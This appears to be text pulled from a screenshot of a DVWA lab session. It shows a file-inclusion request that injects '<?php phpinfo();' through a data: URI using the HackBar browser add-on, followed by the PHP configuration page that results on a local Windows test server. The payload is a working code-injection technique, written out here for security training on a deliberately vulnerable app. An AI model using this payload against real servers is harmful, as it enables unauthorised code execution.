 phpinfo()
localhost/DVWA-1.9/vulnerabilities/fi/?page=data:text/plain;charset=utf-8,<?php phpinfo
php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
PHP Version 5.4.45
php
System Windows NT A000823-NC01 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\windows
Loaded
Configuration File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini
files parsed
(none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
Debug Build no
Hackbar
Encryption Encoding
Load Split Run
http://localhost/DVWA-1.9/vulnerabilities
/fi/?page=data:text/plain;charset=utf-8,<?php
phpinfo();
1.输入payload
2.点击run按钮发起请
求
Enable Post data
Enable Referer
Power by mxcx@fosec.vn